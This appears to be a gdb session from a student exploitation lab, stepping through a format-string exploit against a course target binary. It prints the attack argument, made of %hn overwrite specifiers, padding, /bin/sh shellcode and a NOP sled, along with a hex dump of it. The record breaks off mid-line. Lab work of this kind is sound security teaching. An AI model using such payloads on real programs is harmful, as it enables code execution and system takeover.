 (gdb) break main
Breakpoint 1 at 0x124d: file exploit.c, line 10.
(gdb) run
Starting program: /home/student/A2/PartA/exploits/exploit
Breakpoint 1, main () at exploit.c:10
warning: Source file is more recent than executable.
10 {
(gdb) continue
Continuing.
process 176564 is executing new program: /tmp/cstarget
Breakpoint 1, main (argc=2, argv=0xffffde24) at cstarget.c:14
14 if (argc != 2)
(gdb) break 9
Breakpoint 2 at 0x565561e6: file cstarget.c, line 9.
(gdb) print argv[1]
$1 = 0xffffdf1b "|\335\377\377~\335\377\377%57167c%1$hn%8360c%2$hn", 'A' <repeats 29 times>, "\353\037^\211v\b1\300\210
F\a\211F\f\260\v\211\363\215N\b\215V\377\377\334\350\@330\/bin/sh ", '\220' <repeats 94 times>...
(gdb) x/20x $1
0xffffdf1b: 0xffffdd7c 0xffffdd7e 0x31373525 0x25633736
0xffffdf2b: 0x6e682431 0x36333825 0x32256330 0x416e6824
0xffffdf3b: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffdf4b: 0x41414141 0x41414141 0x41414141 0x895e1feb
0xffffdf5b: 0xc0310876 0x89074688 0x0bb00c46 0x4e8df389
(gdb) continue
Continuing.
Breakpoint 2, vul1 (